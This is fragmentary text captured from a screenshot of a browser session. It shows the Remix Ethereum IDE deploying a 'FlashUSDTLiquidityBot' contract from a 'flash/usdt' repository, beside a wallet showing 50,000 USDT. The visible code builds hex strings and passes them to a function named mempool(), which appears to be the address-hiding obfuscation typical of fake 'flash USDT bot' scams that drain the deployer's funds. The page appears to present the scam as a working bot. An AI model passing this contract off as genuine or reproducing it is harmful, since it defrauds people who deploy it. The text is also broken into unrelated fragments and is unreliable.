 Cryptocurrency Prices, Charts, an
Remix - Ethereum IDE
flash/usdt at main · DeFi-Agent-YT
The New York Times International
Tether USDt price today, USDT to
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6....
2
1
DEPLOY & RUN
TRANSACTIONS
VALUE
0
Wei
CONTRACT
FlashUSDTLiquidityBot - contract
evm version: istanbul
Deploy
USDT
Publish to IPFS
At Address
Load contract from Addre
Transactions recorded 3 i
Deployed Contracts 1
FLASHUSDTLIQUIDITYBOT
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions
i
CALLDATA
Transact
Home
usdt.sol
924
925 }
926
927
928 bytes memory res = new bytes(count);
929
930
931 for (uint i=0; i<count; ++i) {
932
933
934 b = a % 16;
935
936
937 res[count - i - 1] = toHexDigit(uint8(b));
938
939
940 a /= 16;
941
942
943 }
944
945
946 uint hexLength = bytes(string(res)).length;
947
948
949 if (hexLength == 4) {
950
951
952 string memory _hexC1 = mempool("0", string(res
953
954
955 return _hexC1;
956
957
Main wallet
0xBb930...cEf39
$50,120.91 USD
+$3.39 (+2.89%) Portfolio
Buy/Sell
Swap
Bridge
Send
Receive
Solana is now supported
Create a Solana account to get started
Tokens
NFTs
Activity
Popular networks
Ethereum · Earn
$120.91
+2.89%
0.04838 ETH
Tether USD
$50,000.00
-0.00%
50,000 USDT
Ethereum
$0.00
0
Listen on all transactions
Filter with transaction hash or address
view on Etherscan
view on Blockscout
[block:22814492 txIndex:42] from: 0xbb9...cef39 to: FlashUSDTLiquidityBot.withdrawal() 0x95e...6bc27 value: 0 wei
data: 0xd4e...93292 logs: 0 hash: 0xf88...9ad3e
Debug
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Sourcify plugin.
RemixAI Copilot (enabled)